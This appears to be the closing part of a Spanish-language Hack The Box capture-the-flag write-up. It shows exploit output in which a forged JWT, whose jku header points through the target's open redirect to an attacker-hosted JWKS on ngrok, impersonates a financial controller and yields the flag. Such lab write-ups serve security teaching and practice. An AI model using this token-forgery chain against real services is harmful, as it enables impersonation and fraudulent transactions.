nmaqWlBR58B0EfC285lCik4HV1klhy3xt7qBYxoUZt4Xw2ow9lBZNv7rUeWUMhY3MJpgR6NSdpUEMBNXrdV7uzSACx-XRZzbNVA
[*] Generating malicious jwks...
[*] Found kid: 38e47d8f-e13a-4193-9571-779e90ab5696
[+] Target token: eyJhbGciOiJSUzI1NiIsImprdSI6Imh0dHA6Ly8xMjcuMC4wLjE6MTMzNy9hcGkvYW5hbHl0aWNzL3JlZGlyZWN0P3VybD1odHRwczovL2FiY2QtMTItMzQtNTYtNzgubmdyb2stZnJlZS5hcHAvandrcy5qc29uJnJlZj14Iiwia2lkIjoiMzhlNDdkOGYtZTEzYS00MTkzLTk1NzEtNzc5ZTkwYWI1Njk2IiwidHlwIjoiSldUIn0.eyJlbWFpbCI6ImZpbmFuY2lhbC1jb250cm9sbGVyQGZyb250aWVyLWJvYXJkLmh0YiJ9.opuJBVVJKgKggC1QM1omcVEJG1_x5Y2TdXUfYM6v0aaYmIT0rbiXMi_RlAhHqVOPP-kg_6VkYuyfqV27DjAxNLEXKI7TZueLv0gB9v2S4KshNyLg-kBpq-CTKo-9BcjvEKM_-5nn25nyHSg5letwvP58f4tB3rDDFdz0X1hNNrwDMLXG5ARCY9iDwD0MTIUaL5qW1QpPfah6zUygOVwqGA9_B1GhRjyjhOK3yLWvn7c-emVB4NCuziI57-4iEHQe_HHjSLoL7QVVfDs9g3Hp8V1ptc9riFF_IGHHFGgfr7Yy8CbomyO-kRgAsTJATdvcIk2GcR_sld0fm4mTl--1iQ
[*] Target balance: 31897108123 CLCR
[*] Transaction successful
[+] Flag: HTB{rugg3d_pu11ed_c0nqu3r3d_d14m0nd_h4nd5_74245cdadddc0d05384b661c3b692eff}
El script completo se puede encontrar aquí: solve.py.